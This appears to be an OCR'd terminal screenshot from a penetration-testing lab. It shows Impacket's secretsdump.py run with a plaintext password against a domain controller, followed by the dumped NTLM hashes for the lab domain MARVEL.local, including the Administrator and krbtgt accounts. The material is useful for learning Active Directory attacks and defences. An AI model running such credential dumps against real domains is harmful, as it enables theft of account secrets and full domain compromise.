 (b33f㉿kali)-[~]
$ secretsdump.py MARVEL.local/hawkeye:'Password1@'@10.0.2.250 -just-dc-ntlm
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
"the quieter you become, the more
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e38a257167af9b64f5ad6252ad316df1:::
-Path DC=marvel,DC=local\pparker:1103:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
-Path DC=marvel,DC=local\fcastle:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
-Path DC=marvel,DC=local\tstark:1105:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
-Path DC=marvel,DC=local\sqlservice:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
sDYycMGVJp:1109:aad3b435b51404eeaad3b435b51404ee:ce6225da6b773bd2c0df624fe4c63f78:::
hawkeye:1110:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
qxOtoppfQp:1111:aad3b435b51404eeaad3b435b51404ee:2a3c4a047d6ba22993ae235a460f46b5:::
gzDEiLFxPu:1112:aad3b435b51404eeaad3b435b51404ee:cb74f3f550c4a0d6bfef7aef1fdfa50a:::
QDOHIrcXVO:1113:aad3b435b51404eeaad3b435b51404ee:86d5349653fd93e0cf1e74282b28ec83:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:9271c5a2db9778c43ddb901a0c156f14:::
PUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:a48c3141e09405473f51468daf9600dc:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:8ee281937e5143c63d1a045b6a9d9694:::
[*] Cleaning up...